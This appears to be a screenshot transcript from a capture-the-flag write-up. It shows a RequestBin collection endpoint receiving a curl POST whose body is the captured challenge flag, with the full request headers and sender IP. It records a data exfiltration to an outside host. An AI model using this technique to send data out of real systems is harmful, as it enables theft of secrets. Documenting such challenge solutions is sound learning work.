 RequestBin
https://requestbin.kanbanbox.com,
https://requestbin.kanbanbox.com
POST /1l3h6wk1
</> application/x-www-form-urlencoded
42 bytes
7s ago
From 104.214.185.119
FORM/POST PARAMETERS
umcs{n1c3_j0b_ste4l1ng_myh0p3_4nd_dr3ams} :
HEADERS
Content-Length: 42
X-Forwarded-Port: 443
X-Forwarded-For: 104.214.185.119
Accept: */*
User-Agent: curl/7.52.1
X-Amzn-Trace-Id: Root=1-67f8aa94-4716715d2581f7ce65c6d8c7
Host: requestbin.kanbanbox.com
X-Forwarded-Proto: https
Content-Type: application/x-www-form-urlencoded
RAW BODY
umcs{n1c3_j0b_ste4l1ng_myh0p3_4nd_dr3ams}